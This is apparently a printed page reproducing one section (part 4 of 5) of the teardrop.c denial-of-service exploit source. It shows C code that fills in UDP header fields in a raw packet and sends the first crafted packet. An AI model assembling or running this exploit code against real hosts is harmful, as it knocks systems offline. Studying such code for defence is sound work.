 teardrop.c (4/5)

p_ptr += 4;
*((u_short *)p_ptr) = htons(src_prt); /* UDP source port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(dst_prt); /* UDP destination port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(8 + PADDING); /* UDP total length */

/* ====== sending first packet ========*/
if (sendto(sock, packet, IPH + UDPH + PADDING, 0, (struct sockaddr*)&sin, sizeof(struct sockaddr)) == -1)
{
perror("\nsendto");
free(packet);
exit(1);
}

79